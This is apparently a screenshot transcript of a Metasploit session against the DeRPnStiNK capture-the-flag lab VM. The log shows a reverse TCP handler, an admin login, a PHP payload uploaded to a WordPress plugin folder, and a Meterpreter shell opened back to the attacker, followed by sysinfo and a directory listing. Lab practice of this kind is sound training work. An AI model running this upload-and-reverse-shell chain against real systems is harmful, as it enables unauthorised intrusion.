 Applications Places System
metasploit
File Edit View Search Terminal Tabs Help
ifconfig × netdiscover × arp-scan × fping × nmap × searchsploit × nikto × dirb × etc × wpscan × metasploit ×
[*] Started reverse TCP handler on 192.168.197.133:4444
[*] Trying to login as admin
[*] Trying to upload payload
[*] Uploading payload
[*] Calling uploaded file jxzkczic.php
[*] Sending stage (39282 bytes) to 192.168.197.139
[+] Deleted jxzkczic.php
[*] Meterpreter session 1 opened (192.168.197.133:4444 -> 192.168.197.139:60324 ) at 2022-10-09 13:36:16 +0700
(Meterpreter 1)(/var/www/html/weblog/wp-content/uploads/slideshow-gallery) > sysinfo
Computer : DeRPnStiNK
OS : Linux DeRPnStiNK 4.4.0-31-generic #50~14.04.1-Ubuntu SMP Wed Jul 13 01:06:37 UTC 2016 i686
Meterpreter : php/linux
(Meterpreter 1)(/var/www/html/weblog/wp-content/uploads/slideshow-gallery) > ls -l
Listing: /var/www/html/weblog/wp-content/uploads/slideshow-gallery
==================================================================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
040777/rwxrwxrwx 4096 dir 2017-11-13 10:43:29 +0700 cache
100644/rw-r--r-- 108987 fil 2017-11-13 10:45:12 +0700 derp.png
100644/rw-r--r-- 1114 fil 2017-12-13 04:44:11 +0700 elidumfy.php
Plain Text Tab Width: 4 INS
Menu metasploit 192.168.197.139 / local... pass (~/Documents/De...